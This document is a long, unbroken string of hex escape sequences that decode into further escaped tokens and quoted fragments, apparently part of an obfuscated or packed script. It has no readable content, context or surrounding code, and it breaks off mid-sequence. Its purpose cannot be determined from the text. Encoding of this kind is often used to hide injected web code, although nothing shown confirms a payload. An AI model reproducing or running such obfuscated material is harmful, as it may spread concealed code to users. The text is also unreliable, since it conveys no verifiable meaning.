\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x31\x6A\x5C\x69\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x62\x5C\x31\x31\x5C\x31\x70\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x4B\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x64\x5C\x7A\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x51\x5C\x62\x5C\x57\x5C\x69\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x41\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x6C\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x48\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x33\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x59\x5C\x67\x5C\x31\x31\x5C\x58\x5C\x67\x5C\x31\x31\x5C\x73\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x31\x31\x5C\x31\x30\x5C\x69\x5C\x63\x5C\x31\x31\x5C\x4C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x71\x5C\x44\x5C\x68\x5C\x68\x5C\x68\x5C\x76\x5C\x73\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x6C\x5C\x47\x5C\x70\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x56\x5C\x47\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x68\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x58\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x78\x5C\x6C\x5C\x68\x5C\x70\x5C\x58\x5C\x73\x5C\x46\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x68\x5C\x46\x5C\x4F\x5C\x71\x5C\x47\x5C\x68\x5C\x73\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x70\x5C\x53\x5C\x78\x5C\x6C\x5C\x68\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x6C\x5C\x47\x5C\x59\x5C\x70\x5C\x58\x5C\x68\x5C\x78\x5C\x73\x5C\x68\x5C\x6C\x5C\x71\x5C\x49\x5C\x58\x5C\x68\x5C\x58\x5C\x70\x5C\x79\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x68\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x68\x5C\x56\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x70\x5C\x56\x5C\x44\x5C\x47\x5C\x68\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x58\x5C\x77\x5C\x68\x5C\x48\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x68\x5C\x70\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x48\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x30\x5C\x4F\x5C\x59\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x73\x5C\x47\x5C\x59\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x59\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x31\x61\x5C\x48\x5C\x68\x5C\x70\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x46\x5C\x56\x5C\x78\x5C\x70\x5C\x46\x5C\x68\x5C\x58\x5C\x6A\x5C\x68\x5C\x73\x5C\x47\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x68\x5C\x46\x5C\x70\x5C\x44\x5C\x45\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x4F\x5C\x68\x5C\x46\x5C\x56\x5C\x49\x5C\x49\x5C\x6C\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x73\x5C\x4F\x5C\x70\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x46\x5C\x68\x5C\x71\x5C\x31\x30\x5C\x71\x5C\x50\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x34\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6C\x5C\x79\x5C\x51\x5C\x6C\x5C\x76\x5C\x68\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x56\x5C\x51\x5C\x6C\x5C\x68\x5C\x46\x5C\x61\x5C\x43\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x68\x5C\x76\x5C\x71\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x50\x5C\x68\x5C\x79\x5C\x45\x5C\x47\x5C\x70\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x71\x5C\x70\x5C\x58\x5C\x68\x5C\x51\x5C\x44\x5C\x6C\x5C\x71\x5C\x31\x65\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x53\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x76\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x49\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x73\x5C\x5A\x5C\x6C\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x6C\x5C\x44\x5C\x47\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x6C\x5C\x76\x5C\x73\x5C\x71\x5C\x68\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x58\x5C\x68\x5C\x71\x5C\x78\x5C\x78\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x71\x5C\x59\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x68\x5C\x45\x5C\x4F\x5C\x70\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x31\x79\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x6A\x5C\x68\x5C\x46\x5C\x47\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x71\x5C\x76\x5C\x53\x5C\x68\x5C\x49\x5C\x78\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x61\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x31\x79\x5C\x31\x36\x5C\x31\x39\x5C\x57\x5C\x31\x66\x5C\x31\x32\x5C\x68\x5C\x48\x5C\x73\x5C\x44\x5C\x46\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x47\x5C\x71\x5C\x73\x5C\x78\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x31\x61\x5C\x31\x62\x5C\x31\x34\x5C\x31\x63\x5C\x31\x79\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x39\x5C\x57\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x45\x5C\x49\x5C\x56\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x70\x5C\x61\x5C\x61\x5C\x52\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x49\x5C\x46\x5C\x46\x5C\x68\x5C\x4F\x5C\x56\x5C\x51\x5C\x78\x5C\x73\x5C\x46\x5C\x58\x5C\x6C\x5C\x76\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x48\x5C\x71\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x31\x79\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x56\x5C\x44\x5C\x6C\x5C\x76\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x46\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x6C\x5C\x47\x5C\x56\x5C\x68\x5C\x79\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x6C\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x68\x5C\x52\x5C\x46\x5C\x68\x5C\x70\x5C\x44\x5C\x71\x5C\x47\x5C\x46\x5C\x73\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x68\x5C\x48\x5C\x71\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x45\x5C\x44\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x68\x5C\x78\x5C\x6C\x5C\x48\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x47\x5C\x76\x5C\x45\x5C\x4D\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x57\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x56\x5C\x78\x5C\x45\x5C\x68\x5C\x4D\x5C\x44\x5C\x4F\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x70\x5C\x58\x5C\x68\x5C\x44\x5C\x45\x5C\x79\x5C\x71\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x44\x5C\x59\x5C\x73\x5C\x47\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x6C\x5C\x4F\x5C\x71\x5C\x44\x5C\x71\x5C\x70\x5C\x45\x5C\x44\x5C\x68\x5C\x49\x5C\x71\x5C\x4F\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x44\x5C\x73\x5C\x59\x5C\x58\x5C\x70\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x6A\x5C\x68\x5C\x44\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x71\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x68\x5C\x70\x5C\x45\x5C\x68\x5C\x70\x5C\x45\x5C\x4F\x5C\x68\x5C\x70\x5C\x58\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x68\x5C\x79\x5C\x71\x5C\x73\x5C\x47\x5C\x68\x5C\x51\x5C\x45\x5C\x76\x5C\x53\x5C\x68\x5C\x59\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x52\x5C\x52\x5C\x68\x5C\x49\x5C\x78\x5C\x73\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x44\x5C\x56\x5C\x6C\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x31\x34\x5C\x45\x5C\x4F\x5C\x68\x5C\x61\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x45\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x76\x5C\x76\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x49\x5C\x71\x5C\x44\x5C\x6C\x5C\x70\x5C\x68\x5C\x58\x5C\x61\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x31\x67\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4C\x5C\x52\x5C\x52\x5C\x68\x5C\x46\x5C\x56\x5C\x79\x5C\x79\x5C\x71\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x68\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x51\x5C\x4F\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x46\x5C\x4F\x5C\x45\x5C\x70\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x31\x30\x5C\x31\x72\x5C\x59\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x36\x5C\x58\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x31\x6B\x5C\x56\x5C\x31\x61\x5C\x31\x37\x5C\x47\x5C\x68\x5C\x79\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x31\x38\x5C\x31\x6F\x5C\x46\x5C\x68\x5C\x31\x68\x5C\x49\x5C\x56\x5C\x4B\x5C\x4D\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x31\x6A\x5C\x4B\x5C\x52\x5C\x58\x5C\x31\x36\x5C\x45\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x31\x36\x5C\x31\x79\x5C\x46\x5C\x31\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x71\x5C\x77\x5C\x5A\x5C\x31\x65\x5C\x31\x37\x5C\x31\x72\x5C\x52\x5C\x61\x5C\x31\x32\x5C\x57\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x4F\x5C\x47\x5C\x59\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x6C\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x73\x5C\x79\x5C\x4F\x5C\x78\x5C\x53\x5C\x31\x34\x5C\x71\x5C\x51\x5C\x68\x5C\x61\x5C\x52\x5C\x43\x5C\x52\x5C\x4F\x5C\x50\x5C\x68\x5C\x47\x5C\x51\x5C\x46\x5C\x4F\x5C\x68\x5C\x79\x5C\x73\x5C\x47\x5C\x68\x5C\x71\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x6C\x5C\x6C\x5C\x47\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x53\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x50\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x68\x5C\x47\x5C\x56\x5C\x68\x5C\x58\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x45\x5C\x56\x5C\x46\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x45\x5C\x4F\x5C\x56\x5C\x78\x5C\x71\x5C\x44\x5C\x31\x67\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x71\x5C\x59\x5C\x46\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x47\x5C\x6C\x5C\x50\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x68\x5C\x48\x5C\x45\x5C\x45\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x58\x5C\x71\x5C\x46\x5C\x31\x75\x5C\x56\x5C\x51\x5C\x68\x5C\x4D\x5C\x6C\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x61\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x61\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x31\x61\x5C\x31\x39\x5C\x31\x39\x5C\x31\x32\x5C\x31\x62\x5C\x31\x34\x5C\x31\x75\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x79\x5C\x45\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x52\x5C\x52\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x45\x5C\x44\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x77\x5C\x68\x5C\x46\x5C\x6C\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x33\x5C\x31\x75\x5C\x31\x75\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x44\x5C\x49\x5C\x68\x5C\x44\x5C\x76\x5C\x47\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x61\x5C\x68\x5C\x73\x5C\x49\x5C\x45\x5C\x47\x5C\x68\x5C\x51\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x73\x5C\x46\x5C\x4F\x5C\x78\x5C\x71\x5C\x53\x5C\x68\x5C\x48\x5C\x50\x5C\x68\x5C\x47\x5C\x45\x5C\x47\x5C\x6C\x5C\x68\x5C\x31\x30\x5C\x31\x6E\x5C\x56\x5C\x6C\x5C\x44\x5C\x53\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x63\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x57\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x44\x5C\x45\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x4E\x5C\x68\x5C\x48\x5C\x78\x5C\x6C\x5C\x50\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x43\x5C\x68\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x6C\x5C\x76\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x70\x5C\x73\x5C\x49\x5C\x31\x79\x5C\x4F\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x71\x5C\x49\x5C\x70\x5C\x73\x5C\x4E\x5C\